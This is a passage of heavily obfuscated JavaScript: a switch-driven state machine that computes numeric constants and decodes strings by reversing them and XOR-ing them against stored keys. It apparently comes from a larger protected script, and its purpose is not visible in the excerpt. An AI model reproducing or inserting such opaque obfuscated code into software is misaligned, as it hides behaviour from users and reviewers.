IS:{WFp+=k4;wsk=dZ*lc+gg+Um+D5;MKk=TL*D5*W0+lc*GK;VH=GK+D5*lc-W0-QH;GLk=lc*dZ-QH-O2*nh;Wdk=dZ*W0-O2-nh;LXk=lc*GK-nh+Um*VF;p9k=nh*dZ*Um*gg-lc;}break;case Xw:{W3=W0*dZ+lc+TL+QH;zBk=D5+dZ*lc+QH*VF;HO=QH+Um*gg*O2+dZ;tC=D5*nh+QH+W0*dZ;WFp=ZR;nH=Um*lc+W0+VF*O2;URk=TL*W0+gg*dZ*D5;f3=GK*lc+Um-VF-nh;Rj=Um-W0+QH*lc+VF;}break;case EB:{WFp+=EP;return m7p;}break;case Zv:{X2=Um+dZ*O2-GK;Br=TL+W0+gg*O2-nh;j3=dZ*VF+GK*QH;WFp=jS;n5=GK+D5-QH+dZ*Um;VW=W0-dZ+D5+GK-QH;}break;case EP:{var dVp=Bs[H7p];var Kbp=CW;WFp+=X4;while(Wz(Kbp,dVp.length)){var C1p=wM(dVp,Kbp);var Amp=wM(Dn.Hw,zDp++);xZp+=D4p(Xv,[Uh(OX(Oh(C1p),Amp),OX(Oh(Amp),C1p))]);Kbp++;}}break;case Vv:{WFp-=bB;mpk=lc*gg-GK-dZ-W0;Swk=O2+nh+GK*gg*D5;Cfk=D5*O2+VF*W0*GK;rzk=QH*D5*VF*GK-nh;jVk=D5*lc-QH*Um;CVk=lc*D5+Um*dZ-nh;pZk=GK-W0+lc*dZ+Um;}break;case JV:{wJ=W0*VF*D5+dZ*O2;K8=W0+GK*lc+VF+dZ;Vd=GK*lc+gg*Um-nh;WFp=RS;IY=Um+GK*lc+dZ-TL;QO=Um*lc+GK+gg;}break;case XU:{WFp+=F7;ONk=O2*W0+Um+GK+lc;IHk=gg+O2+lc*GK+nh;NBp=lc*nh-VF+D5*W0;lJk=D5*TL+W0*VF*dZ;}break;case mV:{xCk=VF+dZ*QH+lc*nh;jCk=gg+W0+lc*dZ-TL;j2=dZ*lc+Um+W0+D5;KHk=TL+nh+D5*lc+dZ;Sc=lc*O2-D5+GK-gg;Bkk=W0+TL+GK*QH*dZ;WFp=XS;}break;case Z4:{XXk=GK*D5*gg+dZ+VF;WFp=Jw;L8k=VF+D5-QH+W0*GK;TJk=QH+lc*VF*nh+D5;P4k=W0+lc*GK-Um;g3=gg+D5*VF+W0*QH;UBk=nh*lc-GK+D5-W0;}break;case jl:{Sd=W0*QH+dZ-GK*nh;WFp+=M1;Nn=O2*nh*TL+gg*GK;kJ=gg-nh+GK+D5+W0;DA=W0+gg*QH;}break;case bw:{X5=gg*lc-W0*VF;p6=lc*dZ+nh+D5+GK;VKk=O2+W0*TL+GK*lc;F6=dZ+lc*GK-nh*Um;AXk=VF+lc*O2*TL-W0;WFp+=xw;IWk=VF*W0*nh*QH*TL;qH=GK-nh+gg+O2*lc;}break;case HV:{Wlk=GK*D5+W0*gg;A2=lc+gg+Um*GK+dZ;WFp-=Kk;Jvk=TL*VF*lc-nh+W0;T9k=W0*nh*QH+gg;A5=VF*dZ*TL+D5*lc;Xr=dZ*QH*gg-D5+VF;M6=lc*QH+GK+W0-O2;Yrk=TL-W0-D5+lc*dZ;}break;case Cx:{QNk=dZ+lc*nh+D5-TL;fH=lc+W0*QH-GK*nh;WFp=rl;Plk=W0*GK-TL-dZ;glk=nh*lc+W0-gg;}break;case Yk:{WFp=vR;hJ=W0-Um+VF+gg+dZ;z2=dZ+GK+W0-D5-TL;UG=nh*VF*GK-TL+Um;Tn=TL-VF+gg*O2;t6=GK+dZ+gg*VF-O2;tH=dZ*nh+TL+VF+O2;Dj=D5+dZ+nh-TL+GK;}break;case cI:{WFp=Ip;dn=D5*lc+TL-QH*W0;G0=nh*O2*D5*gg-lc;rY=W0*D5+Um+gg+lc;Z7k=dZ*W0+lc+VF;GO=lc*D5+O2*gg-VF;ZBk=nh*gg*QH*GK;}break;case AB:{Y2=O2*nh*D5*GK-QH;WFp+=fB;CC=nh*Um+D5*W0;n7k=lc*QH-O2+nh*dZ;jq=GK*O2*VF*Um;}break;case bS:{return Azp;}break;case ZP:{kGk=O2*lc-dZ+TL;H3=nh*D5*O2+GK*Um;x0=QH*TL*D5*dZ+VF;N5=TL+dZ*gg*QH;WFp+=pU;Clk=lc-QH*TL-Um+W0;YN=lc*VF+dZ*QH-W0;}break;case Aw:{nc=lc*D5-nh+Um*gg;qJ=W0*VF*TL-gg-D5;Vfk=dZ*QH*GK-VF*gg;HN=W0+D5*Um*O2;WFp+=jw;}break;case El:{Ez=VF-QH+nh*gg;BH=dZ+gg+QH-nh;MA=VF+gg+O2+D5+nh;x9=nh*QH+O2+VF+D5;pW=dZ+VF+TL+Um+gg;WFp+=Ap;pC=Um*dZ-O2-gg-D5;}break;case Fp:{AZ=gg*dZ*nh-Um+O2;Fr=W0+Um+O2+lc*dZ;ZA=lc-Um-nh+VF*W0;WFp=Kx;j0=gg+Um*D5*nh-QH;SN=Um*O2*W0+VF;j7k=VF*lc-QH*gg;g5=GK*W0*TL*VF;}break;case VR:{return Dzp;}break;case ES:{xN=GK*lc-D5+Um-nh;vxk=dZ*D5*Um-O2+gg;WFp+=vI;xC=Um*W0+TL-VF+dZ;rc=QH*lc-VF-dZ*D5;z3=lc+D5*VF+GK+TL;pA=nh+W0+GK*lc+dZ;}break;case Lv:{jIk=lc*D5+QH*TL*W0;ZN=gg*Um*dZ+O2+lc;WFp-=Dk;mbk=lc*GK+W0+D5+O2;GXk=dZ*lc-nh+O2*GK;mO=dZ*lc+Um+D5-VF;kO=VF*nh+lc*GK-D5;c5=dZ-gg+Um+O2*lc;}break;case Bw:{return rMp;}break;case YI:{WFp-=Xv;PUk=dZ*lc-nh+D5*TL;Ed=gg*Um+W0+TL-VF;k8=VF*GK-O2+QH+lc;FY=W0*nh+TL+lc;kt=QH*lc+TL+gg+GK;}break;case GV:{FFk=lc*VF+W0-O2+Um;lmk=lc+W0*O2*QH+TL;Ad=Um*VF-TL+QH*lc;WFp+=Ww;xgk=TL*gg*Um*dZ+GK;rrk=gg*dZ*O2+QH+nh;KY=D5*GK*gg-VF;}break;case QS:{b0=O2-VF+Um+gg+W0;hN=O2+gg*dZ-W0+TL;CX=D5*O2+TL+nh-GK;WFp=Yk;XH=gg*O2-VF-Um+nh;IJ=gg+nh+W0+VF-dZ;}break;case fS:{TEk=W0-nh+D5*lc-dZ;fUk=QH*dZ*GK-TL-O2;mOk=lc*O2-gg*VF-D5;ljk=nh-O2*GK+D5*lc;WFp-=sP;gd=dZ+Um*O2+W0*gg;Gpk=dZ-Um+VF+O2*lc;mkk=dZ*lc+Um*TL+D5;JA=GK*lc-O2-W0-TL;}break;case Rk:{CZk=W0*QH*GK-VF+dZ;fA=D5+lc*VF-O2*dZ;KLk=nh+D5*lc-TL+O2;WFp=NR;vn=O2*lc-Um*D5-W0;DPk=TL*D5*dZ+W0+gg;LO=QH*lc+dZ*GK;}break;case GS:{WFp-=HU;s3=nh+VF*gg+W0-GK;nj=W0-nh*QH+dZ*O2;PH=TL*Um-nh+W0+O2;TN=GK+nh+D5+dZ;qr=QH*GK+D5+gg+Um;RD=nh*gg-GK+VF+QH;}break;case NV:{S5=QH+gg*D5*GK;WFp=YI;fC=D5*Um*VF+QH+O2;Id=TL+lc*dZ+gg+O2;Efk=W0+D5*dZ-gg+lc;Wwk=W0*nh*gg-O2*D5;}break;case P:{V7k=O2*VF*W0-GK+dZ;UH=GK*lc+QH*TL+D5;DJ=GK+Um*lc+O2*VF;qfk=Um*gg+D5+lc*dZ;gH=Um*W0*TL-GK-VF;WFp+=IP;bY=GK+dZ*O2*QH+VF;}break;case lR:{zpk=lc+D5*gg*VF+Um;rBk=lc*TL*nh+GK+Um;WFp-=qx;D8=GK*lc-QH+D5*dZ;m0=dZ-gg*TL+W0*VF;xUk=gg*W0+lc*Um-nh;lY=VF*O2+dZ*Um*GK;m7k=GK*lc-W0-O2-VF;YUk=D5*nh*W0+Um-QH;}break;case D4:{WFp=Ul;sO=W0*dZ-TL-nh+D5;ELk=lc*QH-VF*O2;bUk=Um*D5*gg-TL;Y3=W0*QH*Um-nh*GK;HH=lc*QH-O2+Um+GK;Kkk=gg*D5*dZ+QH*GK;Dlk=Um*lc-GK-VF*O2;}break;case qv:{RJ=dZ*lc-O2-QH*Um;Z3=D5+QH*lc-dZ*VF;Cn=gg*O2*dZ-W0-TL;WFp=Vw;zc=W0*gg-GK+QH*dZ;}break;case Jl:{WFp+=vB;svp=D5*nh*W0-Um-lc;zKk=lc*D5-Um-dZ-O2;L3=gg*dZ*GK-O2;b4k=Um*GK+nh*gg*W0;CIk=lc*Um+GK*O2*dZ;Z8=D5*lc-dZ;}break;case fk:{KPk=VF-gg-QH+D5*lc;KJ=O2+gg*TL*GK*dZ;rWk=lc*D5-W0*QH+O2;dT=nh+VF+W0+Um*lc;WFp-=RU;}break;case Ip:{WFp+=E;Mkk=W0+lc*QH+GK+VF;Ut=dZ+Um+gg+lc*D5;mr=lc*gg-W0*VF+Um;Nq=O2*lc+W0*QH+gg;wq=lc+QH*Um*W0-TL;Rpk=lc*GK+W0-VF+O2;}break;case qI:{CLk=W0*VF*gg-dZ-D5;WFp=tf;hJk=O2*VF+D5*W0*TL;DFk=nh*D5*Um*O2-dZ;Cpk=QH*W0*O2+dZ*VF;WFk=W0*Um*O2+dZ-TL;zQk=TL*dZ*nh+Um*lc;}break;case F1:{Vr=dZ*Um*D5-GK+VF;VEk=VF*lc-GK-W0-dZ;vIk=gg*lc-QH*W0-VF;rH=lc*Um+dZ*D5+nh;GKk=gg+Um*O2*GK*VF;WFp=fS;pn=VF*W0*dZ-GK;}break;case M4:{Zc=D5*W0+Um-GK*O2;Hwk=gg*D5*O2-dZ;gpk=dZ*Um*GK*TL;x3=GK*Um*gg*TL;Fc=VF+QH*Um*W0-nh;Nr=Um*gg*GK+dZ-lc;WFp-=bl;F0=W0+lc*D5-dZ+gg;p0=Um+dZ*W0+O2+QH;}break;case Dw:{xRk=D5+GK*gg*O2+lc;I6k=gg+QH+dZ*lc+O2;WFp+=Mw;zH=lc*dZ-D5+nh-TL;lwk=lc*QH+GK+W0-gg;cBk=O2*lc-GK;}break;case Lf:{var nmp=m1p[vS];var Azp=WE([],[]);var nbp=cE(nmp.length,TL);WFp+=Nl;while(Fz(nbp,CW)){Azp+=nmp[nbp];nbp--;}}break;case Tv:{Ewk=O2+Um*GK*D5;T0=dZ+lc+VF+W0;Lpk=GK-gg+dZ*lc-TL;W8=gg+QH+dZ+Um+lc;WFp=wP;z5=VF*D5+QH*Um+O2;Flk=nh*D5*W0-gg;xKk=lc*GK-QH+gg+dZ;}break;case WU:{WFp=XU;IOk=D5-QH+GK*W0*nh;OC=GK+VF*QH*D5*Um;k8k=GK*gg+Um*O2*D5;XPk=D5*GK*dZ+lc-QH;Bt=lc*VF+QH+O2*dZ;vqk=D5*lc-VF*O2+TL;}break;case Kv:{tBk=dZ*QH*gg*TL-nh;WFp=vp;Xpk=gg*QH*Um+lc*GK;Iq=dZ-GK+lc*Um-QH;GA=GK*lc+gg*VF+TL;Vlk=nh+TL+QH+lc*Um;YSk=gg+nh*W0*D5;}break;case jk:{gRp=lc*GK+W0-O2+Um;Vlp=gg*dZ*TL*D5-nh;Mt=VF-GK+W0*D5-TL;NTk=TL+lc*D5-gg-GK;kQk=dZ-QH+gg+lc*D5;Uwp=lc*gg-nh-O2*W0;z6=lc*QH-dZ-VF+GK;WFp=Mw;lC=GK+O2*VF*W0+D5;}break;case Ml:{q0=D5*lc-gg*TL;LBk=nh*D5+QH*O2*W0;NUk=QH+dZ*lc-gg-O2;WFp=pf;Uq=lc*VF*nh+W0*D5;bJ=D5*W0+TL+VF*nh;HT=gg+lc+Um*D5-TL;ALk=QH+dZ*gg*O2-nh;}break;case F7:{var SZp=m1p[vS];wD.Bl=D4p(Lf,[SZp]);while(Wz(wD.Bl.length,fV))wD.Bl+=wD.Bl;WFp+=wp;}break;case Ow:{return bmp;}break;case kx:{I8=Um*gg+dZ;WFp=Zv;qY=VF+nh*gg*QH*TL;wr=nh*W0+gg-O2;S2=dZ*gg*TL-VF*nh;Qr=W0*nh*TL+Um-O2;}break;case YR:{jd=TL*O2*lc+Um+gg;j8=D5*W0*QH-lc;WFp=zR;rJ=dZ*QH+O2*lc-gg;nC=VF*W0*nh+TL+dZ;ld=W0-QH*nh+dZ*GK;}break;case Tf:{rd=W0*O2-VF+lc*Um;s5=VF*lc-nh-gg*QH;Z5=VF-nh+O2*lc+Um;B3=lc*GK+D5+nh;S1k=nh*TL+gg*O2*GK;WFp=Wk;TC=Um*W0+gg+GK+lc;}break;case Jw:{f8=VF+nh*W0+lc;Pq=QH+O2*W0+dZ-D5;WFp=Hv;B0=lc-TL+D5*dZ;Pwk=nh*W0-VF+lc+dZ;Sj=GK*Um+W0*QH-TL;x5=W0+nh+GK*QH*O2;ZUk=gg+D5*TL*VF*GK;Xkk=VF+Um+O2*W0+D5;}break;case XI:{kkk=GK+D5*W0+VF-Um;WFp-=UP;VPk=nh-TL+gg*VF*D5;LSk=Um+W0*D5+nh-GK;XWk=Um+gg*lc-QH*D5;}break;case wP:{MH=Um*D5+nh*lc-QH;CHk=O2*gg*Um*nh+W0;ZIk=nh*GK*W0+gg+TL;WFp+=qP;rq=lc+Um*QH+dZ*GK;}break;case dp:{wt=GK*lc-D5-dZ+O2;xH=lc*Um-O2-VF*dZ;WFp=Jl;WN=Um*dZ+W0*nh*D5;EPk=gg*D5*VF*QH+GK;qF=GK*lc-TL-O2-D5;kSk=gg*W0-nh-TL+lc;sj=lc*TL*Um+nh-gg;Slk=VF+lc-gg+W0*GK;}break;case k4:{WF.push(TY);mA=function(GDp){return D4p.apply(this,[F7,arguments]);};WFp+=tx;kK(F7,[vt,NH,nn]);WF.pop();}break;case Wl:{Ij=VF+Um+D5*GK+TL;Qc=gg-VF+W0-GK+TL;xc=D5+Um+TL-nh;WFp+=T;tJ=VF+Um+D5+TL;Fq=W0+QH*O2-nh+D5;Oj=GK*TL+QH*VF-O2;}break;case FP:{RQk=lc+W0*gg+dZ-Um;NC=QH*W0+O2+dZ-VF;fNk=VF+gg+W0+Um*lc;wIk=VF*dZ*O2+QH+D5;Kd=gg*nh*TL*W0+lc;WFp+=KP;VJk=Um+QH*VF*gg*D5;VSk=lc*QH-GK-nh-dZ;QN=O2-gg+lc*QH+VF;}break;case GI:{while(Wz(VWp,CWp.length)){var Ngp=wM(CWp,VWp);var f4p=wM(pM.dx,K1p++);rMp+=D4p(Xv,[OX(Uh(Oh(Ngp),Oh(f4p)),Uh(Ngp,f4p))]);VWp++;}WFp+=Xv;}break;case xv:{while(Wz(VZp,O1p.length)){var dEp=wM(O1p,VZp);var KFp=wM(wD.Bl,EZp++);QZp+=D4p(Xv,[OX(Uh(Oh(dEp),Oh(KFp)),Uh(dEp,KFp))]);VZp++;}return QZp;}break;case ml:{Kfk=O2*Um*D5-QH+lc;UXk=QH-TL+nh*GK*W0;MC=nh+W0-VF+Um*lc;v5=D5+O2+dZ+lc*GK;WFp=sB;hfk=lc*D5+gg*O2+GK;YGk=W0*VF+lc*D5-O2;kLk=lc*dZ-D5-nh*GK;}break;case Nk:{var rmp=m1p[vS];WFp=VR;var Dzp=WE([],[]);var hEp=cE(rmp.length,TL);if(Fz(hEp,CW)){do{Dzp+=rmp[hEp];hEp--;}while(Fz(hEp,CW));}}break;case gl:{WFp=KB;Xfk=GK*lc-gg*dZ;U0=QH*TL+lc+D5*VF;wPk=O2*VF+W0*GK*QH;jFk=lc*O2+GK+Um+TL;pIk=QH-Um+dZ*lc-gg;Wq=GK-nh+D5+W0*gg;}break;case Cf:{k7k=dZ*lc-VF*Um-TL;c6k=nh+VF+QH*lc-Um;Olk=Um+D5*dZ*QH*VF;ANk=VF*QH+W0*gg+dZ;Fn=Um*gg+O2+lc*GK;WFp+=xI;D2k=nh*lc-GK+W0*VF;gOk=TL*lc*D5+nh+VF;Npk=dZ+TL-Um+lc*GK;}break;case V4:{E3=Um*VF-O2+lc*GK;WFp=Aw;YC=gg*dZ+nh-GK+D5;j5=Um*W0-O2+nh-dZ;WJ=Um+gg*nh+O2+lc;Fd=D5-Um+W0*VF+dZ;CRk=VF+QH*TL*W0*Um;lT=dZ*W0+Um-GK*VF;tn=dZ*D5*TL*VF+QH;}break;case RS:{Gn=O2+dZ+lc*Um+TL;KC=VF*D5+nh+lc*GK;QA=QH*W0*VF-D5*TL;qd=D5-VF-gg+lc*GK;fgk=Um+W0*nh*VF*QH;WFp+=fB;}break;case Hk:{Epk=W0+D5+lc;CO=lc+QH+D5*gg*TL;FIk=GK*D5+gg+O2*lc;Jxk=D5+W0*Um;WFp+=sU;bBk=TL+GK*W0*nh-lc;J2=D5*dZ+GK*gg*TL;}break;case R:{J3=TL*Um*lc+GK*nh;Q3=gg+nh+W0*QH*Um;WFp+=rf;Hj=O2*W0*QH+gg-nh;Oxk=O2-TL+lc*Um;tkk=O2-VF+D5*lc;xGk=Um*QH+W0*GK-D5;}break;case vp:{sOk=GK*lc-O2+gg-Um;Xn=lc*gg-W0*VF-TL;WFp=tl;q8=W0+O2*dZ*gg+GK;vC=D5*O2*nh+W0*gg;RUk=dZ*W0-nh+gg+Um;}break;case z7:{Gfk=lc+gg+VF*GK*dZ;B6=gg+W0+O2*lc+D5;gXk=dZ+lc*O2+gg*QH;kqk=Um+nh*W0*TL*QH;WFp-=zP;}break;case fP:{S4k=dZ*lc+Um*nh*QH;vPk=QH+nh-D5+gg*W0;WH=O2*TL+VF+D5*lc;zK=nh*lc-dZ+gg-TL;WFp+=b7;}break;case Ox:{sm=O2*dZ-nh+GK;WFp=VI;S6=QH+GK+W0-Um;Zn=gg*VF+QH*Um;hd=TL*dZ*Um-gg+nh;pJ=nh-GK+gg*Um+O2;br=Um-VF+QH*gg+W0;}break;case rl:{WFp+=Zl;EYk=QH+Um+gg*D5*dZ;AJ=W0+Um*D5*dZ+nh;qIk=lc*D5+O2+gg+TL;mJ=O2+lc*D5-TL-W0;H0=W0+lc*QH-Um-nh;SH=lc*O2+dZ*Um-D5;tpk=VF*Um*W0-D5;rlk=D5*lc-QH*dZ+O2;}break;case jS:{jC=O2-TL+dZ+gg;YA=W0+nh*O2*TL-Um;c6=Um*nh*VF+O2-dZ;pY=gg+D5+VF+Um*QH;WFp=QS;}break;case lp:{WFp+=X;EGk=lc*Um+TL-gg+W0;tOk=TL+gg*GK+lc*Um;d6k=W0-GK+Um*lc*TL;SHk=gg*D5+W0*TL*O2;}break;case n7:{BIk=lc+W0-Um-D5+O2;K5=QH+W0-GK-O2+lc;XRk=nh*Um*W0+gg*O2;kd=D5*O2*gg*TL-lc;Et=lc*dZ-W0+gg-nh;jBk=GK*dZ-lc+gg*W0;WFp-=WI;}break;case df:{YO=nh+Um+lc+W0-VF;WFp-=AB;Mn=lc-D5+QH*W0*TL;X3=QH*lc-W0-O2;ppk=O2*Um*TL*W0+gg;}break;case Wp:{WFp-=zp;ZH=QH*W0+nh-O2+D5;Eq=D5+W0+O2*QH*GK;Ylk=lc*Um+nh*gg+TL;mN=W0-TL-D5+GK*gg;Rn=dZ*W0+VF-QH*TL;w5k=TL-QH*GK+D5*lc;v6k=lc*Um-QH-GK-nh;Kr=lc*D5*TL-GK-gg;}break;case G7:{jY=lc*Um+dZ;VA=O2+D5-W0+GK*lc;k4k=GK*D5+O2+dZ*lc;cLk=TL*gg*dZ+Um*W0;J5=QH*O2*W0-D5*VF;WFp=bw;fDk=TL-D5*nh+lc*gg;}break;case NR:{Uj=QH*W0*TL+nh;R6=dZ+W0*GK-D5-QH;jj=lc-gg+nh+W0-dZ;WFp+=hl;VO=GK*lc-Um-nh*O2;c0=VF*Um+lc+dZ-gg;m8=TL+lc+GK*VF-QH;}break;case cp:{U8=lc*O2-W0-QH+dZ;WFp=cI;dY=QH*lc-nh*O2*VF;Td=D5*lc+VF*Um*QH;zA=TL+VF+nh*W0*gg;C0=VF*GK*dZ*QH*TL;sIk=QH*W0-VF+lc*Um;}break;case XS:{K1k=Um*QH*W0+gg*dZ;rvk=VF*Um*dZ+GK*lc;lt=QH-dZ*VF+Um*lc;WFp-=TP;Iwk=gg-nh+W0*D5+VF;fBk=gg+lc*Um-GK;nIk=gg*lc-D5*Um+O2;}break;case QV:{JIk=gg+dZ*lc+GK+W0;sgk=W0*dZ*nh-QH-gg;HIk=VF*W0*gg*TL-QH;IQk=lc*gg+nh-O2*QH;IUk=VF+gg*O2*Um+lc;WFp=gk;}break;case S1:{Dt=GK*Um+lc*QH+O2;U6=VF*GK*W0+QH+gg;Y1k=O2*nh*VF*D5*QH;nnk=Um*dZ*GK+gg-TL;bNk=GK*lc-Um-W0-gg;rUk=GK+gg+lc*O2+Um;WFp+=YB;}break;case pf:{JCk=GK+W0*dZ-O2*D5;VBk=TL+O2+dZ*lc+VF;A6=D5*lc-gg-dZ-nh;WFp=Bp;qT=GK-TL-QH+Um*lc;}break;case Qf:{var j7p=m1p[vS];Dn.Hw=D4p(Nk,[j7p]);WFp+=LU;while(Wz(Dn.Hw.length,v8))Dn.Hw+=Dn.Hw;}break;case Ux:{K3=nh+GK*O2*D5*VF;WFp+=Zp;NPk=TL*W0*QH+gg-VF;Yr=D5*nh*dZ-QH;HSk=W0*O2*Um-lc-VF;}break;case rx:{Fwk=dZ*W0*TL+gg*D5;SO=Um*gg*D5*nh-TL;bj=lc*dZ+QH*D5-O2;pH=Um+GK+dZ*gg;O8=GK+lc+nh-O2;cq=O2+W0-Um*nh+lc;Jj=QH*VF+W0+gg*Um;kN=lc*D5+dZ*GK-nh;WFp=W1;}break;case NB:{tN=W0+GK-QH+dZ*lc;FQk=QH*GK+dZ*Um*D5;dFk=QH+D5*TL*O2*gg;WFp=hk;QBk=nh-lc+dZ*Um*gg;t8=lc*D5-dZ*VF*GK;sUk=nh+VF*TL*gg*W0;}break;case vI:{OEk=gg+lc*D5+dZ-nh;Pvk=W0*dZ-lc+gg-Um;BW=W0*QH+GK*gg;hq=QH+Um*W0-D5+dZ;Fxk=dZ*TL-O2+lc*nh;C1k=TL+D5*GK*nh*QH;WFp=OS;JJ=dZ+QH*lc+O2;PN=TL-GK+O2*D5*gg;}break;case wV:{SJ=VF*Um+lc+W0;Wvk=gg+lc+nh+D5*O2;Xlk=TL+gg*VF*QH+W0;Rd=nh+O2*D5*QH-GK;WFp+=gf;}break;case Ff:{Qxk=Um-VF+nh*W0*QH;A8=D5*lc-gg-W0-O2;F5=gg*nh*W0-Um;WQk=gg*GK*D5-VF*dZ;FT=W0*D5+lc*O2*TL;f0=QH*lc+GK*W0-D5;WFp-=rv;}break;case Df:{Blk=W0*Um+lc+gg-VF;hRk=W0*O2*nh+dZ*VF;rPk=VF+QH*D5+dZ*lc;m5k=lc+VF+GK*nh*W0;JNk=VF*lc+QH*nh;Cd=Um-VF+nh+GK*W0;WFp-=k7;Ufk=QH+Um*O2*D5*VF;}break;case ww:{WF.push(dxk);Ud=function(Y1p){return D4p.apply(this,[Qf,arguments]);};WFp=xR;ds(Fw,[gg,BSk,Sd]);WF.pop();}break;case P7:{TY=Um*lc-GK-QH+gg;WFp+=JI;CW=+[];vt=GK+O2*gg*nh;NH=VF*Um+GK*gg-dZ;nn=lc*nh*VF+GK-Um;D5=Um+O2-GK+QH*TL;}break;case VI:{WFp-=NV;d6=GK*dZ*TL+QH+O2;Rc=D5+Um-nh+dZ*O2;Wc=QH+D5*O2+lc;dxk=W0+nh+D5*lc;v8=lc+gg*Um+TL-VF;BSk=D5*lc+gg*QH+VF;}break;case qP:{WFp=Df;x4k=QH+TL+lc*D5+dZ;Awk=W0+GK*lc+QH*nh;XFk=TL+nh*Um+O2*lc;fmk=VF-Um+lc*D5-gg;}break;case Ck:{EBk=Um*gg*QH+lc;Nmk=VF*W0*Um-QH+lc;WFp+=SB;tWk=GK*W0-D5+dZ*Um;AMk=dZ*gg*nh*QH-TL;LKk=D5-Um+GK*W0+lc;YY=O2*lc-QH+VF-D5;}break;case Kx:{WFp=FU;qO=GK*nh+W0*Um;UN=gg*nh*W0-D5*TL;Hkk=Um*W0+D5+nh*QH;fO=dZ*Um*gg-W0-VF;SA=gg*lc+VF-GK*W0;dd=VF*gg*nh*GK-O2;RY=O2+gg*dZ-TL-D5;}break;case CS:{var EZp=mL(cE(dDp,WF[cE(WF.length,TL)]),Mm);WFp+=Lk;var O1p=g6[Jmp];var VZp=CW;}break;case tf:{pdk=dZ*W0+O2+nh*lc;dhk=Um+QH+D5*VF*gg;HXk=W0+Um+GK*lc;YZk=Um-dZ+D5*lc;lPk=nh*W0+O2+dZ*lc;WFp-=D4;Z6=dZ*QH*nh*gg+O2;}break;case Np:{gYk=nh+W0*Um*VF-lc;bXk=Um*W0-D5-TL+VF;jLk=D5+lc*nh-VF*O2;X9k=TL+dZ*GK+QH*W0;WFp=fP;zlk=gg*dZ*D5+GK-Um;hj=lc+Um*gg+W0+QH;rr=nh*lc+Um+TL-dZ;}break;case MV:{var IEp=m1p[vS];var m7p=WE([],[]);var wzp=cE(IEp.length,TL);if(Fz(wzp,CW)){do{m7p+=IEp[wzp];wzp--;}while(Fz(wzp,CW));}WFp+=Lk;}break;case tI:{tvk=D5*dZ*GK+W0+Um;Dzk=D5+Um+dZ+GK*lc;WFp=Vv;WDk=dZ*GK*Um*nh+TL;p1k=VF*O2*dZ*TL*QH;WMk=W0*VF*dZ+lc+QH;Uzk=Um*D5*gg+nh;}break;case jB:{EFk=D5+nh-O2+lc*dZ;Xq=dZ-TL+Um*lc;AIk=nh+TL+lc*dZ-D5;AVk=Um+GK*W0*QH-TL;WFp-=sI;swk=gg+GK*D5*VF*O2;Hc=VF+D5*W0-Um+TL;LGk=lc*GK-O2*dZ*QH;}break;case cB:{UO=dZ*lc-VF*D5;Lxk=lc*GK-W0+O2+Um;zn=gg*lc+TL+VF-O2;cqk=O2*lc-dZ-Um;OUk=nh*dZ+Um+D5*lc;WFp=Ux;gNk=VF*Um+dZ*O2*gg;}break;case LR:{CQk=lc*GK+W0-O2*Um;jKk=QH*lc-GK+nh-O2;Pj=VF*TL+lc+D5*W0;KCk=Um*TL*GK+W0*dZ;lJ=dZ+QH+Um+lc*D5;WFp+=Cv;}break;case KB:{Hlk=GK*lc-Um+D5*W0;gc=nh+QH+GK+dZ*lc;GJ=GK+lc-gg+W0;Nkk=TL+lc+GK*nh*dZ;vRk=GK*TL+lc*D5+Um;xA=W0*gg*VF-GK-Um;WFp-=Vp;}break;case Z1:{return xZp;}break;case dk:{N0=VF*lc+D5*Um+nh;lLk=GK+VF*lc+dZ;QC=nh*gg+O2*lc+W0;TO=TL*D5+QH+lc-Um;JY=nh*lc-TL+D5+W0;WFp=Tf;On=GK*W0-gg+TL+lc;}break;case XR:{Vzk=W0+D5*lc+dZ+QH;NJ=GK*D5*Um+gg-TL;xfk=gg*lc+TL-O2*nh;WFp=PU;jxk=TL+lc*D5-nh+W0;kn=gg*GK*TL*QH-D5;AUk=dZ*lc-O2*GK+QH;}break;case hl:{ZC=nh-gg+lc*GK-dZ;WFp+=kP;nlk=QH+gg*GK*D5+O2;F4k=lc*TL*VF+nh-O2;zxk=D5*gg*GK-lc-O2;zvk=O2*QH*W0+TL-Um;}break;case nk:{Yvk=D5+gg*Um*GK+lc;qpk=dZ*lc-D5+W0-VF;Yfk=Um+QH*GK*W0-lc;Kxk=W0+GK+QH*lc;Yj=lc*QH-VF*dZ+TL;VIk=dZ*lc-VF*GK-Um;WFp-=b4;}break;case A7:{b7k=lc-Um+dZ+nh*QH;WFp-=X7;b5=dZ+O2+Um*gg*GK;d8=W0*nh*D5-gg+VF;zN=GK+VF*TL+lc+nh;bO=Um-VF+gg+lc;xr=GK-D5+VF*O2+lc;}break;case Sf:{dA=D5+gg+nh*W0+TL;IO=Um*TL+GK*D5;AN=GK+W0+QH*D5+nh;WFp=E;AA=O2*GK*VF-Um-gg;p8=lc*gg-W0*GK+Um;x7k=O2+dZ+Um*VF*gg;G6=D5*lc+GK-dZ-QH;}break;case Bx:{WFp+=F1;nCk=GK*nh*W0-dZ+QH;Bd=GK*lc-nh*TL*W0;Dc=Um-GK-D5+lc+gg;Bvk=lc*O2+D5*Um*TL;Ld=QH*D5*gg-GK-W0;Ot=lc*GK+O2-W0;}break;case UB:{var HMp=m1p[vS];pM.dx=D4p(MV,[HMp]);while(Wz(pM.dx.length,DA))pM.dx+=pM.dx;WFp=xR;}break;case Zl:{WF.push(p8);kH=function(Kmp){return D4p.apply(this,[UB,arguments]);};kK(Zl,[x7k,G6]);WF.pop();WFp+=xV;}break;case Mw:{sQk=QH*Um+gg*GK*D5;WFp-=fB;DY=nh+gg*GK*dZ+O2;qQp=GK+lc+Um*dZ*D5;Qd=gg*O2*Um-VF+dZ;Ytk=QH+gg+lc*GK-O2;wck=TL*lc*D5+O2*dZ;}break;case Gf:{I1k=GK+Um*QH*gg+dZ;It=TL+dZ*nh*W0;Mwk=VF*dZ*W0+TL;E0=dZ*TL*gg*GK-nh;m3=lc*VF-GK-D5*O2;WFp-=Rf;HY=TL+dZ*lc+Um-W0;}break;case qf:{V3=lc*GK-W0*gg-Um;I4k=W0+GK*lc+gg;nd=Um*lc+gg-W0*O2;Rr=gg*Um*dZ-TL-GK;Ozk=QH*lc+TL;WFp=hU;Q0=Um*lc-nh+gg+D5;Zq=GK*QH*W0-lc-Um;dc=lc-VF+nh*GK*gg;}break;case WS:{WFp=zB;h9k=lc*VF-GK+QH-gg;T8=lc*dZ-gg-Um-W0;VJ=O2*nh+dZ*lc-Um;HWk=TL+dZ*QH*D5;l8=dZ*QH*D5*nh;zC=gg*dZ*D5-GK*O2;}break;case 